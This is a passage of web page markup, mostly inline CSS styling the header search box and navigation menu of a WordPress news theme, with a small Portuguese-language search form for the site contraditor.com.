                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_36 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_36{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_36 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 10px;
                
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 920px;
                }.tdi_36 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_36 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_36 .tdb-drop-down-search-inner,
                .tdi_36 .tdb-search-form,
                .tdi_36 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 5px 8px;
                }.tdi_36 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_36 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 4px 18px 5px;
                
                    background-color: #e02500;
                
                    font-family:Lato !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_36 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_36 .tdb-head-search-btn svg,
                .tdi_36 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_36 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn:hover svg,
                .tdi_36 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_36 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_36 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_36 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_36 .tdb-head-search-placeholder{
                    color: #555555;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_36 .tdb-head-search-form-btn:hover{
                    background-color: #e02500;
                }.tdi_36 .result-msg,
                .tdi_36 .result-msg a{
                    color: #e02500;
                }.tdi_36 .result-msg a:hover{
                    color: #e02500;
                }.tdi_36 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_36 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_36 .entry-thumb{
					background-position: center 30%;
				}.tdi_36 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_36 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_36 .td-image-container,
				.ie11 .tdi_36 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_36 .td-module-meta-info,
				.ie11 .tdi_36 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_36 .td-post-vid-time{
					display: block;
				}.tdi_36 .td-module-meta-info{
					padding: 20px 5px 0 0;
				
					border-color: #eaeaea;
				}.tdi_36 .entry-title{
					margin: 15px 0;
				
					font-family:Lato !important;font-size:19px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #555555;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_36 .td-post-category{
					margin: 0px;
				
					padding: 6px 10px;
				
					background-color: #e02500;
				
					color: #ffffff;
				
					font-family:Lato !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_36 .td-read-more{
					display: none;
				}.tdi_36 .td-author-date{
					display: inline;
				}.tdi_36 .td-post-author-name{
					display: none;
				}.tdi_36 .entry-review-stars{
					display: none;
				}.tdi_36 .td-icon-star,
                .tdi_36 .td-icon-star-empty,
                .tdi_36 .td-icon-star-half{
					font-size: 15px;
				}.tdi_36 .td-module-comments{
					display: none;
				}.tdi_36 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_36 .td-post-category:hover{
					background-color: #e02500 !important;
				
					color: #ffffff;
				}.tdi_36 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.td-theme-wrap .tdi_36 .td_module_wrap:hover .td-module-title a,
				.tdi_36 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_36 .td-post-date,
				.tdi_36 .td-post-author-name span{
					color: #555555;
				}.tdi_36 .td-editor-date,
				.tdi_36 .td-editor-date .td-post-author-name,
				.tdi_36 .td-module-comments a{
					font-family:Lato !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdb-search-txt{
                    margin-left: 6px;
                
                    font-family:Lato !important;font-size:15px !important;line-height:70px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 760px;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 4px 6px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 4px 14px 5px;
                
                    font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-meta-info{
					padding: 25px 10px 0 0;
				}.tdi_36 .td-post-category{
					padding: 5px 8px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_36 .entry-title{
					font-family:Lato !important;font-size:17px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_36 .tdb-search-txt{
                    margin-left: 5px;
                
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 610px;
                }.tdi_36 .tdb-search-form{
                    padding: 15px;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 2px 4px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 2px 12px 3px;
                
                    font-family:Lato !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_36 .tdb-head-search-form-input{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-placeholder{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_36 .result-msg{
                    font-family:Lato !important;font-size:11px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_36 .entry-title{
					margin: 10px 0;
				
					font-family:Lato !important;font-size:13px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					margin: 8px 0 0 0;
				
					font-family:Roboto Slab !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_36 .td-post-category{
					padding: 4px 6px;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #e02500;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_36 .entry-title{
					font-family:Lato !important;font-size:18px !important;line-height:1.3 !important;font-weight:900 !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.contraditor.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>OK</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Pesquisar</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
padding-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #000000;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                    width: 10px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    color: #000000;
                
                    font-family:Merriweather !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                
                    fill: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    padding: 5px 25px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
